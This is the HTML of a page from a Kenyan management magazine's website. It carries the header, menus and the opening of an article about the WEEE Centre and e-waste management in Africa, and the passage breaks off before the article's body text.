.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : #000000; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #dd9933; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #150578; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Fira Sans",Helvetica,Arial,sans-serif; } .jeg_header, .jeg_mobile_wrapper { font-family: Roboto,Helvetica,Arial,sans-serif; } .jeg_main_menu > li > a { font-family: "Fira Sans",Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: "Noto Serif",Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: Georgia,Times,"Times New Roman",serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #dd9933; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : #dd9933; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-5302 single-format-standard wp-embed-responsive wp-theme-jnews theme-jnews woocommerce-no-js jeg_toggle_dark jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-6.6.0 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://management-africa.co.ke/" style="padding: 0px 0px 0px 0px;">
	    	    <img class='jeg_logo_img' src="https://management-africa.co.ke/wp-content/uploads/2021/05/mag.png" srcset="https://management-africa.co.ke/wp-content/uploads/2021/05/mag.png 1x, https://management-africa.co.ke/wp-content/uploads/2021/05/mag-logo.png 2x" alt="Management Magazine"data-light-src="https://management-africa.co.ke/wp-content/uploads/2021/05/mag.png" data-light-srcset="https://management-africa.co.ke/wp-content/uploads/2021/05/mag.png 1x, https://management-africa.co.ke/wp-content/uploads/2021/05/mag-logo.png 2x" data-dark-src="https://management-africa.co.ke/wp-content/uploads/2021/05/mag-white.png" data-dark-srcset="https://management-africa.co.ke/wp-content/uploads/2021/05/mag-white.png 1x, https://management-africa.co.ke/wp-content/uploads/2021/05/mag-white.png 2x">	    	</a>
	    </div>
	</div><!-- Search Form -->
<div class="jeg_nav_item jeg_nav_search">
	<div class="jeg_search_wrapper jeg_search_no_expand round">
	    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	    <form action="https://management-africa.co.ke/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div>	</div>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-6312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6312"><a href="https://management-africa.co.ke/about/">ABOUT</a></li>
<li id="menu-item-6192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6192"><a href="https://www.kim.ac.ke/kimsom">KIMSOM</a></li>
<li id="menu-item-6193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6193"><a href="https://www.kim.ac.ke/corporate/training-&#038;-consultancy">TRAINING</a></li>
<li id="menu-item-6194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6194"><a href="https://www.kim.ac.ke/membership">MEMBERSHIP</a></li>
</ul></div><div class="jeg_separator separator5"></div>			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="http://facebook.com" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="http://twitter.com" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a>			</div>
			<div class="jeg_nav_item jeg_nav_account">
    <ul class="jeg_accountlink jeg_menu">
        <li><a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Login</a></li><li><a href="#jeg_registerform" class="jeg_popuplink"><i class="fa fa-user"></i> Register</a></li>    </ul>
</div><div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_shadow jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_3" data-animation="animateTransform"><li id="menu-item-5773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5773 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/">Home</a></li>
<li id="menu-item-6307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6307 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/news/">News</a></li>
<li id="menu-item-6174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6174 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/cover-story/">Special Features</a></li>
<li id="menu-item-6176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6176 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/management/">Leadership</a>
<ul class="sub-menu">
	<li id="menu-item-6300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6300 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/perspective/">Perspective</a></li>
	<li id="menu-item-6292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6292 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/smart-leadership/">Smart Leadership</a></li>
	<li id="menu-item-6301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6301 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/strategy/">Strategy</a></li>
	<li id="menu-item-6293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6293 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/tactics/">Tactics</a></li>
</ul>
</li>
<li id="menu-item-6287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6287 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/business/">Business</a>
<ul class="sub-menu">
	<li id="menu-item-6178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6178 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/money-matters/">Money Matters</a></li>
	<li id="menu-item-6288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6288 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/smart-solutions/">Smart Solutions</a></li>
	<li id="menu-item-6302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6302 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/investing/">Investing</a></li>
	<li id="menu-item-6303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6303 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/personal-finance/">Personal Finance</a></li>
	<li id="menu-item-6304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6304 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/wealth-creation/">Wealth Creation</a></li>
</ul>
</li>
<li id="menu-item-6179" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-6179 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/corporate-case-study/">Management</a>
<ul class="sub-menu">
	<li id="menu-item-6289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6289 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/the-big-idea/">The Big Idea</a></li>
	<li id="menu-item-6295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6295 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/office-diary/">Office Diary</a></li>
	<li id="menu-item-6296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6296 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/hands-on-management/">Hands on Management</a></li>
	<li id="menu-item-6305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6305 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/future-of-work/">Future of Work</a></li>
</ul>
</li>
<li id="menu-item-5781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5781 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/tech/">Lifestyle &#038; Travel</a>
<ul class="sub-menu">
	<li id="menu-item-6175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6175 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/health/">Wellness</a></li>
	<li id="menu-item-6290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6290 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/travel/">Travel</a></li>
	<li id="menu-item-6291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6291 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/tech/">Tech</a></li>
	<li id="menu-item-6297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6297 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-6306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6306 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/entertainment/">Entertainment</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Button -->
<div class="jeg_nav_item jeg_button_2">
    		<a href="https://management-africa.co.ke/shop/"
		   class="btn outline "
		   target="_self">
			<i class=""></i>
			magazines		</a>
		</div><!-- Button -->
<div class="jeg_nav_item jeg_button_1">
    		<a href="#"
		   class="btn default "
		   target="_self">
			<i class=""></i>
			SUBSCRIBE		</a>
		</div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_3" data-animation="animateTransform"><li id="menu-item-5773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5773 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/">Home</a></li>
<li id="menu-item-6307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6307 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/news/">News</a></li>
<li id="menu-item-6174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6174 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/cover-story/">Special Features</a></li>
<li id="menu-item-6176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6176 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/management/">Leadership</a>
<ul class="sub-menu">
	<li id="menu-item-6300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6300 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/perspective/">Perspective</a></li>
	<li id="menu-item-6292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6292 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/smart-leadership/">Smart Leadership</a></li>
	<li id="menu-item-6301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6301 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/strategy/">Strategy</a></li>
	<li id="menu-item-6293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6293 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/tactics/">Tactics</a></li>
</ul>
</li>
<li id="menu-item-6287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6287 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/business/">Business</a>
<ul class="sub-menu">
	<li id="menu-item-6178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6178 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/money-matters/">Money Matters</a></li>
	<li id="menu-item-6288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6288 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/smart-solutions/">Smart Solutions</a></li>
	<li id="menu-item-6302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6302 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/investing/">Investing</a></li>
	<li id="menu-item-6303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6303 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/personal-finance/">Personal Finance</a></li>
	<li id="menu-item-6304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6304 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/wealth-creation/">Wealth Creation</a></li>
</ul>
</li>
<li id="menu-item-6179" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-6179 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/corporate-case-study/">Management</a>
<ul class="sub-menu">
	<li id="menu-item-6289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6289 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/the-big-idea/">The Big Idea</a></li>
	<li id="menu-item-6295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6295 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/office-diary/">Office Diary</a></li>
	<li id="menu-item-6296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6296 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/hands-on-management/">Hands on Management</a></li>
	<li id="menu-item-6305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6305 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/future-of-work/">Future of Work</a></li>
</ul>
</li>
<li id="menu-item-5781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5781 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/tech/">Lifestyle &#038; Travel</a>
<ul class="sub-menu">
	<li id="menu-item-6175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6175 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/health/">Wellness</a></li>
	<li id="menu-item-6290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6290 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/travel/">Travel</a></li>
	<li id="menu-item-6291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6291 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/tech/">Tech</a></li>
	<li id="menu-item-6297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6297 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-6306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6306 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/entertainment/">Entertainment</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://management-africa.co.ke/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://management-africa.co.ke/">
		        <img class='jeg_logo_img' src="https://management-africa.co.ke/wp-content/uploads/2021/05/mag-white.png" srcset="https://management-africa.co.ke/wp-content/uploads/2021/05/mag-white.png 1x, https://management-africa.co.ke/wp-content/uploads/2021/05/mag-white.png 2x" alt="Management Magazine"data-light-src="https://management-africa.co.ke/wp-content/uploads/2021/05/mag-white.png" data-light-srcset="https://management-africa.co.ke/wp-content/uploads/2021/05/mag-white.png 1x, https://management-africa.co.ke/wp-content/uploads/2021/05/mag-white.png 2x" data-dark-src="https://management-africa.co.ke/wp-content/uploads/2021/05/mag-white.png" data-dark-srcset="https://management-africa.co.ke/wp-content/uploads/2021/05/mag-white.png 1x, https://management-africa.co.ke/wp-content/uploads/2021/05/mag-white.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://management-africa.co.ke/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
												<div class="jeg_breadcrumbs jeg_breadcrumb_container">
							<div id="breadcrumbs"><span class="">
                <a href="https://management-africa.co.ke">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://management-africa.co.ke/category/corporate-case-study/">Corporate Case Study</a>
            </span></div>						</div>
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Africa’s recourse in the e-waste menace</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img src="https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="gravatar avatar avatar-80 um-avatar um-avatar-default" width="80" height="80" alt="Management Magazine" data-default="https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" onerror="if ( ! this.getAttribute('data-load-error') ){ this.setAttribute('data-load-error', '1');this.setAttribute('src', this.getAttribute('data-default'));}" loading="lazy" />					<span class="meta_text">by</span>
					<a href="https://management-africa.co.ke/author/kimmag/">kimmag</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://management-africa.co.ke/2019/08/01/africas-recourse-in-the-e-waste-menace/">August 1, 2019</a>
			</div>
		
		
		<div class="jeg_meta_reading_time">
			            <span>
			            	Reading Time: 9 mins read
			            </span>
			        </div>	</div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://management-africa.co.ke/2019/08/01/africas-recourse-in-the-e-waste-menace/#comments"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
						</div>

						<div class="jeg_featured featured_image"><a href="https://management-africa.co.ke/wp-content/uploads/2019/08/IMG_3317-scaled.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:71.467%"><img width="750" height="536" src="https://management-africa.co.ke/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x536 size-jnews-750x536 lazyload wp-post-image" alt="" decoding="async" fetchpriority="high" sizes="(max-width: 750px) 100vw, 750px" data-src="https://management-africa.co.ke/wp-content/uploads/2019/08/IMG_3317-750x536.jpg" data-srcset="https://management-africa.co.ke/wp-content/uploads/2019/08/IMG_3317-750x536.jpg 750w, https://management-africa.co.ke/wp-content/uploads/2019/08/IMG_3317-120x86.jpg 120w, https://management-africa.co.ke/wp-content/uploads/2019/08/IMG_3317-350x250.jpg 350w, https://management-africa.co.ke/wp-content/uploads/2019/08/IMG_3317-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div><p class="wp-caption-text">Boniface Mbithi - General Manager - The WEEE Centre.</p></a></div>
						<div class="jeg_share_top_container"></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								<p class="has-background has-luminous-vivid-amber-background-color"><strong>Waste Electrical and Electronic Equipment Centre (WEEE Centre) models e-waste management</strong></p><div class='jnews_inline_related_post_wrapper left'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_5302_0_692e5ab673727   " data-unique="jnews_module_5302_0_692e5ab673727">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>RELATED POSTS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts ">
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_xs_4 format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://management-africa.co.ke/2024/06/08/lessons-from-payroll-scandals-for-african-smes/">Lessons from Payroll Scandals for African SMEs</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://management-africa.co.ke/2021/10/06/how-companies-are-reframing-the-future-beyond-the-pandemic/">How Companies are Reframing the Future beyond the Pandemic</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://management-africa.co.ke/2019/09/18/lessons-from-boeings-dimming-flair/">Lessons from Boeing’s dimming flair</a>
                        </h3>
                        
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_5302_0_692e5ab673727 = {"header_icon":"","first_title":"RELATED POSTS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":0,"unique_content":"disable","include_post":"","exclude_post":5302,"include_category":"277","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","product_cat":"","product_tag":"","sort_by":"latest","show_date":"","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"3","pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","show_border":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_28"};</script>
				</div>
            </div>
